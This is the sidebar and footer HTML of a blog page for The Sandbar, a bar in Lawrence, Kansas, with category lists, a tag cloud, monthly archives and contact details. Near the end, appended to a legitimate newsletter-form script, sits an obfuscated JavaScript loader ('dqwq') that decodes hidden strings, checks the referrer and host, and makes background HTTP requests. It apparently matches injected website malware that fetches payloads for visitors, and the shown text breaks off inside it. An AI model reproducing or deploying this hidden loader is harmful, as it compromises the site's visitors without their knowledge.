	<li class="cat-item cat-item-37"><a href="https://www.thesandbar.com/category/halloween/">Halloween</a> (38)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.thesandbar.com/category/hurricane/">Hurricane</a> (22)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thesandbar.com/category/jukebox/">Jukebox</a> (43)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesandbar.com/category/ku-basketball/">KU Basketball</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.thesandbar.com/category/ku-football/">KU Football</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.thesandbar.com/category/new-years-eve/">New Year&#039;s Eve</a> (26)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thesandbar.com/category/newsworthy/">Newsworthy</a> (106)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thesandbar.com/category/off-the-wall/">Off the Wall</a> (72)
</li>
	<li class="cat-item cat-item-163"><a href="https://www.thesandbar.com/category/on-the-patio/">On the Patio</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesandbar.com/category/ottawa/">Ottawa</a> (39)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.thesandbar.com/category/our-ghost/">Our Ghost</a> (16)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thesandbar.com/category/people/">People</a> (188)
</li>
	<li class="cat-item cat-item-563"><a href="https://www.thesandbar.com/category/places/">Places</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://www.thesandbar.com/category/pub-crawl/">Pub Crawl</a> (20)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.thesandbar.com/category/random-holidays/">Random Holidays</a> (26)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.thesandbar.com/category/random-questions/">Random Questions</a> (21)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thesandbar.com/category/sandbar-love-stories/">Sandbar Love Stories</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thesandbar.com/category/sandbar-stuff/">Sandbar Stuff</a> (56)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thesandbar.com/category/sandbar-subs/">Sandbar Subs</a> (27)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.thesandbar.com/category/social-media/">Social Media</a> (40)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.thesandbar.com/category/specials/">Specials</a> (30)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thesandbar.com/category/st-patricks-day/">St. Patrick&#039;s Day</a> (70)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesandbar.com/category/stories/">Stories</a> (183)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.thesandbar.com/category/thanksgiving/">Thanksgiving</a> (9)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thesandbar.com/category/trinkets-and-toys/">Trinkets and Toys</a> (29)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thesandbar.com/category/tropical-drinks/">Tropical Drinks</a> (11)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.thesandbar.com/category/valentines-day/">Valentines Day</a> (11)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thesandbar.com/category/webtech/">Web/Tech</a> (66)
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Popular Tags</h4><div class="tagcloud"><a href="https://www.thesandbar.com/tags/2010/" class="tag-cloud-link tag-link-416 tag-link-position-1" style="font-size: 9.0824742268041pt;" aria-label="2010 (9 items)">2010</a>
<a href="https://www.thesandbar.com/tags/baldwin-city/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 9.0824742268041pt;" aria-label="baldwin city (9 items)">baldwin city</a>
<a href="https://www.thesandbar.com/tags/bar-band-2/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 9.0824742268041pt;" aria-label="bar band (9 items)">bar band</a>
<a href="https://www.thesandbar.com/tags/birthday/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 9.659793814433pt;" aria-label="birthday (11 items)">birthday</a>
<a href="https://www.thesandbar.com/tags/birthday-party-2/" class="tag-cloud-link tag-link-320 tag-link-position-5" style="font-size: 10.381443298969pt;" aria-label="birthday party (14 items)">birthday party</a>
<a href="https://www.thesandbar.com/tags/block-party/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 10.525773195876pt;" aria-label="block party (15 items)">block party</a>
<a href="https://www.thesandbar.com/tags/charity/" class="tag-cloud-link tag-link-214 tag-link-position-7" style="font-size: 8pt;" aria-label="charity (6 items)">charity</a>
<a href="https://www.thesandbar.com/tags/christmas-2/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 10.742268041237pt;" aria-label="christmas (16 items)">christmas</a>
<a href="https://www.thesandbar.com/tags/dave/" class="tag-cloud-link tag-link-581 tag-link-position-9" style="font-size: 8.360824742268pt;" aria-label="Dave (7 items)">Dave</a>
<a href="https://www.thesandbar.com/tags/downtown-2/" class="tag-cloud-link tag-link-348 tag-link-position-10" style="font-size: 8.360824742268pt;" aria-label="downtown (7 items)">downtown</a>
<a href="https://www.thesandbar.com/tags/downtown-lawrence/" class="tag-cloud-link tag-link-459 tag-link-position-11" style="font-size: 11.247422680412pt;" aria-label="downtown lawrence (19 items)">downtown lawrence</a>
<a href="https://www.thesandbar.com/tags/events/" class="tag-cloud-link tag-link-611 tag-link-position-12" style="font-size: 9.659793814433pt;" aria-label="Events (11 items)">Events</a>
<a href="https://www.thesandbar.com/tags/facebook-2/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 9.0824742268041pt;" aria-label="facebook (9 items)">facebook</a>
<a href="https://www.thesandbar.com/tags/float/" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 9.8762886597938pt;" aria-label="float (12 items)">float</a>
<a href="https://www.thesandbar.com/tags/foursquare-2/" class="tag-cloud-link tag-link-141 tag-link-position-15" style="font-size: 8.360824742268pt;" aria-label="foursquare (7 items)">foursquare</a>
<a href="https://www.thesandbar.com/tags/ghost/" class="tag-cloud-link tag-link-157 tag-link-position-16" style="font-size: 9.0824742268041pt;" aria-label="ghost (9 items)">ghost</a>
<a href="https://www.thesandbar.com/tags/graduation-2/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 11.680412371134pt;" aria-label="graduation (22 items)">graduation</a>
<a href="https://www.thesandbar.com/tags/halloween-2/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 11.247422680412pt;" aria-label="halloween (19 items)">halloween</a>
<a href="https://www.thesandbar.com/tags/hurricane-2/" class="tag-cloud-link tag-link-274 tag-link-position-19" style="font-size: 11.103092783505pt;" aria-label="hurricane (18 items)">hurricane</a>
<a href="https://www.thesandbar.com/tags/jibjab/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 9.0824742268041pt;" aria-label="jibjab (9 items)">jibjab</a>
<a href="https://www.thesandbar.com/tags/jimmy-buffett/" class="tag-cloud-link tag-link-203 tag-link-position-21" style="font-size: 9.0824742268041pt;" aria-label="jimmy buffett (9 items)">jimmy buffett</a>
<a href="https://www.thesandbar.com/tags/jukebox-2/" class="tag-cloud-link tag-link-401 tag-link-position-22" style="font-size: 8.7216494845361pt;" aria-label="jukebox (8 items)">jukebox</a>
<a href="https://www.thesandbar.com/tags/kansas/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 21.927835051546pt;" aria-label="kansas (595 items)">kansas</a>
<a href="https://www.thesandbar.com/tags/ku/" class="tag-cloud-link tag-link-228 tag-link-position-24" style="font-size: 10.381443298969pt;" aria-label="ku (14 items)">ku</a>
<a href="https://www.thesandbar.com/tags/ku-basketball-2/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8.360824742268pt;" aria-label="ku basketball (7 items)">ku basketball</a>
<a href="https://www.thesandbar.com/tags/lawrence/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 21.927835051546pt;" aria-label="lawrence (604 items)">lawrence</a>
<a href="https://www.thesandbar.com/tags/ottawa-2/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 13.340206185567pt;" aria-label="ottawa (38 items)">ottawa</a>
<a href="https://www.thesandbar.com/tags/parade/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8.7216494845361pt;" aria-label="parade (8 items)">parade</a>
<a href="https://www.thesandbar.com/tags/pint-glass/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 10.381443298969pt;" aria-label="pint glass (14 items)">pint glass</a>
<a href="https://www.thesandbar.com/tags/pub-crawl-2/" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 9.3711340206186pt;" aria-label="pub crawl (10 items)">pub crawl</a>
<a href="https://www.thesandbar.com/tags/rocky-horror-picture-show/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.0824742268041pt;" aria-label="rocky horror picture show (9 items)">rocky horror picture show</a>
<a href="https://www.thesandbar.com/tags/sandbar/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 22pt;" aria-label="sandbar (613 items)">sandbar</a>
<a href="https://www.thesandbar.com/tags/sandbar-subs-2/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 11.103092783505pt;" aria-label="sandbar subs (18 items)">sandbar subs</a>
<a href="https://www.thesandbar.com/tags/shark-attack/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8.360824742268pt;" aria-label="shark attack (7 items)">shark attack</a>
<a href="https://www.thesandbar.com/tags/shark-week/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 8pt;" aria-label="shark week (6 items)">shark week</a>
<a href="https://www.thesandbar.com/tags/social-media-2/" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.659793814433pt;" aria-label="social media (11 items)">social media</a>
<a href="https://www.thesandbar.com/tags/st-patricks-day-2/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 12.329896907216pt;" aria-label="st patrick&#039;s day (27 items)">st patrick&#039;s day</a>
<a href="https://www.thesandbar.com/tags/texas/" class="tag-cloud-link tag-link-412 tag-link-position-38" style="font-size: 8pt;" aria-label="texas (6 items)">texas</a>
<a href="https://www.thesandbar.com/tags/thanksgiving-2/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 8pt;" aria-label="thanksgiving (6 items)">thanksgiving</a>
<a href="https://www.thesandbar.com/tags/tropical-drinks-2/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="tropical drinks (6 items)">tropical drinks</a>
<a href="https://www.thesandbar.com/tags/twitter-2/" class="tag-cloud-link tag-link-384 tag-link-position-41" style="font-size: 8pt;" aria-label="twitter (6 items)">twitter</a>
<a href="https://www.thesandbar.com/tags/valentines-day-2/" class="tag-cloud-link tag-link-252 tag-link-position-42" style="font-size: 8pt;" aria-label="valentine&#039;s day (6 items)">valentine&#039;s day</a>
<a href="https://www.thesandbar.com/tags/video/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10.958762886598pt;" aria-label="video (17 items)">video</a>
<a href="https://www.thesandbar.com/tags/walk-ms/" class="tag-cloud-link tag-link-58 tag-link-position-44" style="font-size: 9.3711340206186pt;" aria-label="walk ms (10 items)">walk ms</a>
<a href="https://www.thesandbar.com/tags/wedding/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 9.3711340206186pt;" aria-label="wedding (10 items)">wedding</a></div>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.thesandbar.com/2017/02/'> February 2017 </option>
	<option value='https://www.thesandbar.com/2016/09/'> September 2016 </option>
	<option value='https://www.thesandbar.com/2016/07/'> July 2016 </option>
	<option value='https://www.thesandbar.com/2016/06/'> June 2016 </option>
	<option value='https://www.thesandbar.com/2016/04/'> April 2016 </option>
	<option value='https://www.thesandbar.com/2016/03/'> March 2016 </option>
	<option value='https://www.thesandbar.com/2016/01/'> January 2016 </option>
	<option value='https://www.thesandbar.com/2015/12/'> December 2015 </option>
	<option value='https://www.thesandbar.com/2015/10/'> October 2015 </option>
	<option value='https://www.thesandbar.com/2015/09/'> September 2015 </option>
	<option value='https://www.thesandbar.com/2015/08/'> August 2015 </option>
	<option value='https://www.thesandbar.com/2015/07/'> July 2015 </option>
	<option value='https://www.thesandbar.com/2015/06/'> June 2015 </option>
	<option value='https://www.thesandbar.com/2015/04/'> April 2015 </option>
	<option value='https://www.thesandbar.com/2015/03/'> March 2015 </option>
	<option value='https://www.thesandbar.com/2015/02/'> February 2015 </option>
	<option value='https://www.thesandbar.com/2014/10/'> October 2014 </option>
	<option value='https://www.thesandbar.com/2014/09/'> September 2014 </option>
	<option value='https://www.thesandbar.com/2014/08/'> August 2014 </option>
	<option value='https://www.thesandbar.com/2014/07/'> July 2014 </option>
	<option value='https://www.thesandbar.com/2014/05/'> May 2014 </option>
	<option value='https://www.thesandbar.com/2014/04/'> April 2014 </option>
	<option value='https://www.thesandbar.com/2014/03/'> March 2014 </option>
	<option value='https://www.thesandbar.com/2014/02/'> February 2014 </option>
	<option value='https://www.thesandbar.com/2013/12/'> December 2013 </option>
	<option value='https://www.thesandbar.com/2013/10/'> October 2013 </option>
	<option value='https://www.thesandbar.com/2013/09/'> September 2013 </option>
	<option value='https://www.thesandbar.com/2013/08/'> August 2013 </option>
	<option value='https://www.thesandbar.com/2013/07/'> July 2013 </option>
	<option value='https://www.thesandbar.com/2013/06/'> June 2013 </option>
	<option value='https://www.thesandbar.com/2013/05/'> May 2013 </option>
	<option value='https://www.thesandbar.com/2013/04/'> April 2013 </option>
	<option value='https://www.thesandbar.com/2013/03/'> March 2013 </option>
	<option value='https://www.thesandbar.com/2013/02/'> February 2013 </option>
	<option value='https://www.thesandbar.com/2013/01/'> January 2013 </option>
	<option value='https://www.thesandbar.com/2012/12/'> December 2012 </option>
	<option value='https://www.thesandbar.com/2012/10/'> October 2012 </option>
	<option value='https://www.thesandbar.com/2012/09/'> September 2012 </option>
	<option value='https://www.thesandbar.com/2012/08/'> August 2012 </option>
	<option value='https://www.thesandbar.com/2012/07/'> July 2012 </option>
	<option value='https://www.thesandbar.com/2012/06/'> June 2012 </option>
	<option value='https://www.thesandbar.com/2012/05/'> May 2012 </option>
	<option value='https://www.thesandbar.com/2012/04/'> April 2012 </option>
	<option value='https://www.thesandbar.com/2012/03/'> March 2012 </option>
	<option value='https://www.thesandbar.com/2012/02/'> February 2012 </option>
	<option value='https://www.thesandbar.com/2012/01/'> January 2012 </option>
	<option value='https://www.thesandbar.com/2011/12/'> December 2011 </option>
	<option value='https://www.thesandbar.com/2011/11/'> November 2011 </option>
	<option value='https://www.thesandbar.com/2011/10/'> October 2011 </option>
	<option value='https://www.thesandbar.com/2011/09/'> September 2011 </option>
	<option value='https://www.thesandbar.com/2011/08/'> August 2011 </option>
	<option value='https://www.thesandbar.com/2011/07/'> July 2011 </option>
	<option value='https://www.thesandbar.com/2011/06/'> June 2011 </option>
	<option value='https://www.thesandbar.com/2011/05/'> May 2011 </option>
	<option value='https://www.thesandbar.com/2011/04/'> April 2011 </option>
	<option value='https://www.thesandbar.com/2011/03/'> March 2011 </option>
	<option value='https://www.thesandbar.com/2011/02/'> February 2011 </option>
	<option value='https://www.thesandbar.com/2011/01/'> January 2011 </option>
	<option value='https://www.thesandbar.com/2010/12/'> December 2010 </option>
	<option value='https://www.thesandbar.com/2010/11/'> November 2010 </option>
	<option value='https://www.thesandbar.com/2010/10/'> October 2010 </option>
	<option value='https://www.thesandbar.com/2010/09/'> September 2010 </option>
	<option value='https://www.thesandbar.com/2010/08/'> August 2010 </option>
	<option value='https://www.thesandbar.com/2010/07/'> July 2010 </option>
	<option value='https://www.thesandbar.com/2010/06/'> June 2010 </option>
	<option value='https://www.thesandbar.com/2010/05/'> May 2010 </option>
	<option value='https://www.thesandbar.com/2010/04/'> April 2010 </option>
	<option value='https://www.thesandbar.com/2010/03/'> March 2010 </option>
	<option value='https://www.thesandbar.com/2010/02/'> February 2010 </option>
	<option value='https://www.thesandbar.com/2010/01/'> January 2010 </option>
	<option value='https://www.thesandbar.com/2009/12/'> December 2009 </option>
	<option value='https://www.thesandbar.com/2009/11/'> November 2009 </option>
	<option value='https://www.thesandbar.com/2009/10/'> October 2009 </option>
	<option value='https://www.thesandbar.com/2009/09/'> September 2009 </option>
	<option value='https://www.thesandbar.com/2009/08/'> August 2009 </option>
	<option value='https://www.thesandbar.com/2009/07/'> July 2009 </option>
	<option value='https://www.thesandbar.com/2009/06/'> June 2009 </option>
	<option value='https://www.thesandbar.com/2009/05/'> May 2009 </option>
	<option value='https://www.thesandbar.com/2009/04/'> April 2009 </option>
	<option value='https://www.thesandbar.com/2009/03/'> March 2009 </option>
	<option value='https://www.thesandbar.com/2009/02/'> February 2009 </option>
	<option value='https://www.thesandbar.com/2009/01/'> January 2009 </option>
	<option value='https://www.thesandbar.com/2008/12/'> December 2008 </option>
	<option value='https://www.thesandbar.com/2008/11/'> November 2008 </option>
	<option value='https://www.thesandbar.com/2008/10/'> October 2008 </option>
	<option value='https://www.thesandbar.com/2008/09/'> September 2008 </option>
	<option value='https://www.thesandbar.com/2008/08/'> August 2008 </option>
	<option value='https://www.thesandbar.com/2008/07/'> July 2008 </option>
	<option value='https://www.thesandbar.com/2008/06/'> June 2008 </option>
	<option value='https://www.thesandbar.com/2008/05/'> May 2008 </option>
	<option value='https://www.thesandbar.com/2008/04/'> April 2008 </option>
	<option value='https://www.thesandbar.com/2008/03/'> March 2008 </option>
	<option value='https://www.thesandbar.com/2008/02/'> February 2008 </option>
	<option value='https://www.thesandbar.com/2008/01/'> January 2008 </option>
	<option value='https://www.thesandbar.com/2007/12/'> December 2007 </option>
	<option value='https://www.thesandbar.com/2007/11/'> November 2007 </option>
	<option value='https://www.thesandbar.com/2007/10/'> October 2007 </option>
	<option value='https://www.thesandbar.com/2007/09/'> September 2007 </option>
	<option value='https://www.thesandbar.com/2007/08/'> August 2007 </option>
	<option value='https://www.thesandbar.com/2007/07/'> July 2007 </option>
	<option value='https://www.thesandbar.com/2007/06/'> June 2007 </option>
	<option value='https://www.thesandbar.com/2007/05/'> May 2007 </option>
	<option value='https://www.thesandbar.com/2007/04/'> April 2007 </option>
	<option value='https://www.thesandbar.com/2007/03/'> March 2007 </option>
	<option value='https://www.thesandbar.com/2007/02/'> February 2007 </option>
	<option value='https://www.thesandbar.com/2007/01/'> January 2007 </option>
	<option value='https://www.thesandbar.com/2006/12/'> December 2006 </option>
	<option value='https://www.thesandbar.com/2006/11/'> November 2006 </option>
	<option value='https://www.thesandbar.com/2006/10/'> October 2006 </option>
	<option value='https://www.thesandbar.com/2006/09/'> September 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-primary" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.thesandbar.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/thesandbar" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="http://www.twitter.com/thesandbar" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-instagram"> <a target="_blank" href="http://www.instagram.com/thesandbar" class="icon"> <span>Instagram</span></a></li>

<li class="et-social-icon et-social-youtube"> <a target="_blank" href="http://www.youtube.com/thesandbarlawrenceks" class="icon"> <span>YouTube</span></a></li>

<li class="et-social-icon et-social-pinterest"> <a target="_blank" href="http://www.pinterest.com/thesandbar/" class="icon"> <span>Pinterest</span></a></li>

	<li class="et-social-icon et-social-rss">
		<a href="https://www.thesandbar.com/comments/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
						<p id="footer-info">&copy; 2026 <a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a> | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | <a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new 